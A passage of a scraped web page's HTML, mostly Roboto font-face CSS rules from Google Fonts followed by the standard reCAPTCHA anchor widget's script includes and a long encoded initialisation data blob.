  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ws3WFZ8cdJVgWknVPoE8Zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ws3WFZ8cdJVgWknVPoE8Zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ws3WFZ8cdJVgWknVPoE8Zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCn8Kxw7vCgAPDh8ORBmx7UkbCnFhnwq5FwpMsw4fCsntOIcKBV8OrA8OWwrE0T8OSwrrCuMKnGyLDvcK/w4oiNcKUcHJdwoBaAcOCRjQ3SlcYw4s/[base64]/CnnDiMOWwqQqWUvDpsOBMiXCj8KFSwjDj8KJwpBlwqDDmlLDmSJlw6swLsOywrxPw5ROMsOxRGIRYnw6TsOWcFoBeMOUw4MTXAfDmF/Cty4rTzwiw5HCqsKoRcKPw6FuPMKhwrYmSjzCi0bCnWpOwrhew4XCqRHCocKNw73DljrCjFTCvw4LPMOjVMK4wpcqcnfDoMKgFcK4woPCnB0+w5HDhMK8RTV0wqsLScKmw7xDw47DtALDk2nDj33DqRoxw71rPxnCllDDncK6w79aaTzDvcKUdhY4wr/[base64]/DncO6w4JoOCYcw5LCocKmTcKDLnLCvMOvR2N+wpUTScKNJ8KQwoIhw7w1KcONw4VNwoMxwpbDtMO0LgcXHMO9XjfCvnHCisOXwpROwowHwo0/w6/DssOJw5HCsULDswXDvMO0cMKdPz1mR1/DhA/Dl8K2E2debzBIL2nCuyt5cnkSw5fCrcKTPsKeJxsJw6zDolDDhwTCr8Okw7XCnzAqdsOkwogzSMKdTjfCmF7CpsK7wrhzwpXDgmnCqsKgRFMPw53DlsO4b8O/GsO+wpLDnmfCqWASe1zCrcOiwpDDo8KmLHTDicOrwqrCuVpQSGvCrsOvKsKEPWfDqsO+HMOBFHDCk8OoK8K2TDLDrcKgN8Oww5wMw5tzwpDCkcOAIcKnw58Cw5x8YU/CssOaRsKvwqjCmMO8woVPw6PCgcO7S101wrPDiMOgwp5Iw6HDjMKbw7MpwqbCj1bDl1VOazxzw58kwoHCrW/DnjTCu1hjQGMDUsOiMMO1wpfCujPCuC/DnsONcXMJWcKuBQwRw4YzaTRkwpQQwqLCnMKxw5fDlsOgVQ9mw7bChcOCwrR7CsO5DjrCtsOPw6AHwqQKZgLDtsOmCi1cDynDlALCnBFsw4NJwrIuDMOkwrRgUsOgw787XcOYw6c/[base64]/CnW9Cw4zDjcKrwq5/[base64]/[base64]/DrMOMecOEIB/CizHDmcOpwrbDnFhOTlAkw68hwrQow4nDomnDrcKPwpPCgRsVByAQwolYUSIQRR/[base64]/CtcK/wovDpMO6PMKfQcOywoJmwr7DpcKWwqAMwpbDlMK7MFnCuhEcwq/DnyLCoEXCssKGwoVhwpLDrWLCvBVmAMOKw4/CtMO7MCPCtMO2wpUew7LCiBXCusO2WcObwpHDscKTwrAUGsOnBsOYw5XDtRLCkMOQwpnDpFDDlT4kb8OGbMK2YcKTw70WwozCoQsdGMOMw4fCjGoMPsOmwrHDj8OoD8KMw4XDtcOiw5NbdV1uwrgxOMKpw7TDtDcgwpXDu2/CizDDk8KYw6M9RcKYwp4VKD0Bw6HCu258fVUOGcKjX8OFMCjCoHXCnl8mHRcow7TCkmQxHMKPKcOJMhPDg358NsKZw4EJYsOFwodQdMKxwpbCjUpJflZzTAs9RsKJw5TDu8OlX8K+w5sVwpzCrjbDhBtPw7/DnWLCtsK1w5tBwoHDhBDClBNhw7o1w7LDtXcPwrQBwqDCnHvCvQFtA1hbcR5/wqXCt8O1A8O2ZHo1TcOBwq3CrMOLw6PCrsOVwqw/AybCkiYlw7tVQcOFwoXCnEfDpcKXwrorw7XCr8O3Yw/CmcO0w7bDhUd7IkXClcK8wrRlXT5EQMO+wpHCmMOdKSIAwq3Ct8OPw57CmsKTwqggAMO6RsOxwocTw7XDvXlyShdWGsO+ZEbCgsOIaFhYw63CtMKtw41eAzHCiyXCjcOROMO7TynCtQxMw6w1CVfDosO/csKwJWJTZ8K1EkJPwoI/w5rDjcOfZU/CvzAYwrjDnMOVw6ZYwq/DsMOhwo/DiWnDhyZhwrTCqcOewqg5XDpVw5Fhwps2w73CoytAc1DDig/CjGYtICA0d8O8a39Swo4xclp1aT3CjQALwqvCncODw6IwRBXDi0d5wrpew6DDrBBgZMODYGxew6hxaMOUwo8ew6fCknUCw7XCh8KZD0XDui3DhE5UwqE8CMKIw6QYwrDCvsOswpHCpTRePcKVUsOyFxLCnQvDj8K2wo9+ZcOXwrkrbMOOw4oZw7t/[base64]/DlMKNCsOMRwJyVsODYQonKm3DlsOfOcKWQsK2asOZw4DClcOwwrcBw5wiwqbCjldBcVhRwpbDj8KBwrdOw7xxdlEAw6rDn0vDmMOHe2zCoMO3w4vCtDHClyDDocKvDsOgSMO+XsKDwppMw4x+Ik/CpMOeSMOwCwAJWcKkDMK6w6TChMOlwoMcfW7CgsKawqxVFMONw53DqFTDixAlwqcuw5R7wqnCiHIbw7vDqG/DqcOBS3A9PHYqw6LDhko2w5dEOX4uXidZwpluw6fCpzHDvCXCrwxSw5QNwqQ2w4d+R8OiDUTDm0bDksKCwpNJEE9xwo/CsnIBRsOvbcKgJMKoG0Afc8KBBRkIwpl2wqAeZsKUwpjDksK+V8OxwrHDingpaVnCsUfCo8K4bHHCv8O4XCciH8Owwr5xInzDoAbDpRbCl8OcFXnCl8KNw7p6UEYuSkvDq1/Ct8OUJghjw7Z5Cy/Dq8Kdw4lew5Y/Z8Kaw5QAw4zDh8Oow54zCl9iCynDmMK8Ci7CsMKrw5HCoMKVwo0uPsOQbXRgWzPDtsO/wrdaGHvCvsKewopzZgdrwrA+EmbDqg/CqWw6w6vDpinCnMKoGMK8w7USw5ZIfhEEZQ1Gw7bDljEew7jCtCDCmStpaxbCmMOyQ2vCuMODesO1wrwdwqfCmXo8wrMcw6hQwqHCmcOZMUfCrsKkw6DDmTvDhcOnw6zDjcKqRsK2w7jDsTEBNcOEw55QMmZUwqXDvSHCvQMxEkzCqD/[base64]/[base64]/[base64]/dMK1IEXDjcK1w7Z6MsKeGxRoC8Ogw4UHwrYwW8OIE8OwwoxxwoAWw5zDksOafQbDvcOtwqs7HzvDusK4AsOQU33CkXPCl8O/alA9O8KoK8KHHTQsX8OaD8OUZsK5KcOAACkYHF0WdMOIDSgXYSTDnxNow5t4DgZdbcOFRm/Ck1lHw7JXwqZYaFhCw6zCssKoaEJmwrdpwoh2wpfDtGTDq03CrMOfYQjCmTjClMOSF8O/w4oYccOwIzXDscK2w6TDsWLDmVDDr0EwwqrCkkTDssKUWMOUSWd+H3TCvMKXwo9Ow49Jw7dmw5PDkMKpX8KwXsKQwrZgVwVBEcOaSXFnwqUVQ1U9wpw/wpRGcxQQMwwMwqXDlCbCnF7DhMOAwrJgw4DCmBrDjMOkSnvDoFNRwrLCkA1kZxPDngJUw7/Dv10mwrnCsMO/w5HCo1/[base64]/Co8O2FsO4GcOxw4vCssKGQBXCtsO/w586dz7CgMO5YMKSJsOTesKvT03Cg1fDpgfDvQ0kJXVEXXY5w7Ypw5PCmFXDosKsVWsFNT7DgMK7w506wp12RxnCqsOdwqLDhMKJw4nCg3fDgMOfw6d+wp/DocKow65NDCTDhsKqd8KZM8K4UMK1C8KtfsKgfEF9OhrCgmnDhMO0CEbCgcK7w6rCtMK1w6PCpTfDqiMGw4XDhlpteBLDpHIWw4bCi03DvRYnbijDjRQkJsK5w6YiIVXCoMOeCcO9woDDk8KLwr/Cr8KZwqsfwpp4w4nCmyMiP19zO8K/woldw7ZewqgswovCrsOZFMKPOsONUVpRenIAwppxB8KKPMOmfMOXw4Erw7ciw53CmAtJcsOew6XDoMOJwpEDwp3ClH/DpMO6TMKdLF08clHCusOOw7zDq8OAwqvCqzzCnUwQwplcd8KtwqnDghbCkMKKdMKpByPDq8O2JVxmwpLDmcKDbkvCkUEWwoHDkQYaDHR9H0NowqV7cD5Aw6/CgQpSRk7DpUzDqMOcwoxtw5LDrMOwBcOUwrUNwq3CozdjwovDjGfCoRA/w613w5kLT8KWbsOYdcKiwpc3wonCuAVKw6/CrUNFw7klwo5FKMOtwp8ZFMKfP8O3woBDK8OEOmTCsiHCrcKEw41lNMOzwpjDp2HDuMKAUMOtOMKew7o2PiR1wpt9wrDCocOEwodGw6ZWDHNGBy7CsMKjRsKFw6DDs8Kbw49Pwr9SKsOIESLCjcOmw5jCl8O9w7M+OMKABC/[base64]/ClsOwNELCscOzw5R6w5NRwpbCr8OjIWtVQMOIH8KETlDDpT/CisKKwqI9w5J+w5jCpHYoQGXCrsKMwobDp8Knw6nCjTQoFmwRw5Rtw4bCpEU1I1/[base64]/RCJJwrfDmCgRwp7DucKCwqzCsGVUKVPCtcOmD8KQwqRuf2RDY8KjKMOXPiQ8SnbDhMKkcFpGw5Fdw6oKRsKvw5bDmMK4NcOww68kc8OpwqDCiU/DthxBOkFaNcOUw5sUw4RrSQMRwrnDi1XCkMK8DsOHVxnCqsKmwowbwo1KJcO9ESPClnnDtsO/w5JKTMKdU0Emw6fDssOcw4VLw57DucKGZMK2MEtZwpMpB0pGw5RRwqXCkyPDvy/ChsKQwo3CpMKBUBDDocKHdE97w73CghoPwqAXbAZsw67DosOlw4TDksKRfMKzwqzCocOIRMKhfcO9AsO1woo7FsOACMKxUsO2O2zCm07Co1DCjcOHOzbChsKxQl/DqcKkTcKmYcKhN8O9wrHDqTPDn8OMwodON8K5UsO9G0YqVsOJw5HCkMKQw7EFwonDqxPCsMO/EhHDl8KBf39CwobDhMKowrg8wrTCgz7CjsOyw6VEwpXCn8KJHcK/w5MTVkBaC1bDjMKJJ8KIwqzCkHbDgMKWwoPCkMK+wrrDqS8ncCbCqVXCtywCFDpswqw1TcKkF1RPw4bCpwvDslrChMK8JcKvwr07V8OEwozCp3/DoiQZwqjCpMK+YFAAwr7CqVtAUsKGLmzDocOXM8KTwoUqwq8owq4ew5zDimPCnMKnw4Q+w5DCk8KUw6FMZRvCswrCgsOvw5dqw53ChW/DhsOTwrDCsX8GfcKyw5dbw75Jwq1sXQHCpldXSmDClMOewqTCqEJBwqYZwogPwqjCvsOaUMK8FEbDt8Kvw5zDksOvJcKmdS3CkDACSMO1N1JowofDj07Dg8O3woxGJhof